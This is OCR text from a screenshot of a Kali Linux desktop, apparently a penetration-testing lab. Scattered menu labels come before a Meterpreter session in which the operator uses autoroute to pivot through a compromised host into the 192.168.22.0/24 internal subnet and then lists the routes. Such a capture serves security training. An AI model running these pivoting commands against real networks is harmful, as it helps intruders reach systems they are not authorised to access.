 Kali2020.3
Shell No. 1
root - File Manager
Shell No. 1
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
Tras
File Sys
Hom
Fil
Wa
DE
PLA
NE
meterpreter >
meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.22.0/255.255.255.0 ...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.78.66
[*] Use the -p option to list all active routes
meterpreter > run autoroute
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[-] Missing -s (subnet) option
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.22.0 255.255.255.0 Session 5
meterpreter >